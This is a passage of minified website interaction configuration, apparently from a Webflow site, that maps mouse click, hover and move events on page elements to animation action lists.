reatedOn:0x19bbd5117a8},"e-3793":{id:"e-3793",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd5117b1},"e-3794":{id:"e-3794",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd51797b},"e-3795":{id:"e-3795",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd51797f},"e-4036":{id:"e-4036",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4037"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-4037":{id:"e-4037",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4036"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-4278":{id:"e-4278",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4279"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-4279":{id:"e-4279",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4278"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-4280":{id:"e-4280",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbe99948f},"e-4281":{id:"e-4281",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3269",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbe999493},"e-4282":{id:"e-4282",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3270",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbeba1ac7},"e-4283":{id:"e-4283",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3271",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbeba1ace},"e-4764":{id:"e-4764",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3721",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d684,origin:["696fdef4a083818fd8bfae28","e-2906"]},"e-4765":{id:"e-4765",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3722",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d687,origin:["696fdef4a083818fd8bfae28","e-2907"]},"e-4766":{id:"e-4766",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-3720",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-3720-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-3720-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19b9542df40,origin:["696fdef4a083818fd8bfae28","e-2908"]},"e-4767":{id:"e-4767",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3782",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbce8,origin:["696fdef4a083818fd8bfae28","e-2900"]},"e-4768":{id:"e-4768",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3783",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbced,origin:["696fdef4a083818fd8bfae28","e-2901"]},"e-4769":{id:"e-4769",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3790",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6925b297-d333-05e4-68ba-920713391c77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6925b297-d333-05e4-68ba-920713391c77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96c906f,origin:["696fdef4a083818fd8bfae28","e-2799"]},"e-4771":{id:"e-4771",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3791",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6925b297-d333-05e4-68ba-920713391c79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6925b297-d333-05e4-68ba-920713391c79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96eece4,origin:["696fdef4a083818fd8bfae28","e-2801"]},"e-4773":{id:"e-4773",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3792",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b13cb3619,origin:["696fdef4a083818fd8bfae28","e-2827"]},"e-4774":{id:"e-4774",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3793",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77896f75-5a4e-ccbd-ac78-f2e11ca09744",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b13cb361f,origin:["696fdef4a083818fd8bfae28","e-2828"]},"e-4775":{id:"e-4775",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3792",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28,origin:["696fdef4a083818fd8bfae28","e-2904"]},"e-4776":{id:"e-4776",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3793",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"77e24ae4-b0ef-6b7b-860c-7914bc741ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28,origin:["696fdef4a083818fd8bfae28","e-2905"]},"e-4779":{id:"e-4779",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2949"]},"e-4780":{id:"e-4780",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2950"]},"e-4781":{id:"e-4781",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2951"]},"e-4782":{id:"e-4782",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3794",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b654",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2952"]},"e-4783":{id:"e-4783",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3795",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b709",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b709",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2953"]},"e-4785":{id:"e-4785",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3795",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0823baf-461e-2012-f240-d3a6b4d0b70a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0823baf-461e-2012-f240-d3a6b4d0b70a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26,origin:["696fdef4a083818fd8bfae28","e-2955"]},"e-4787":{id:"e-4787",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3797",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b8fee479f,origin:["696fdef4a083818fd8bfae28","e-2902"]},"e-4788":{id:"e-4788",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3800",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"837cd098-ca3b-fc23-9c9c-a6600891b0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b8fee47a4,origin:["696fdef4a083818fd8bfae28","e-2903"]},"e-4789":{id:"e-4789",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3811",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade990099,origin:["696fdef4a083818fd8bfae28","e-2797"]},"e-4790":{id:"e-4790",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3812",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"af8f8e2f-057a-960f-8ae4-c3eb20b061ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade99009f,origin:["696fdef4a083818fd8bfae28","e-2798"]},"e-4791":{id:"e-4791",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-3720",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-3720-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-3720-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc,origin:["696fdef4a083818fd8bfae28","e-1787"]},"e-4792":{id:"e-4792",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3721",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc,origin:["696fdef4a083818fd8bfae28","e-1788"]},"e-4793":{id:"e-4793",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3722",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd9f2be1-e89f-c288-1cf3-9e3fc874a29a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc,origin:["696fdef4a083818fd8bfae28","e-1789"]},"e-4794":{id:"e-4794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3815",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2965"]},"e-4795":{id:"e-4795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3820",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2966"]},"e-4796":{id:"e-4796",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3815",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2967"]},"e-4797":{id:"e-4797",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3820",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2968"]},"e-4798":{id:"e-4798",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3815",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d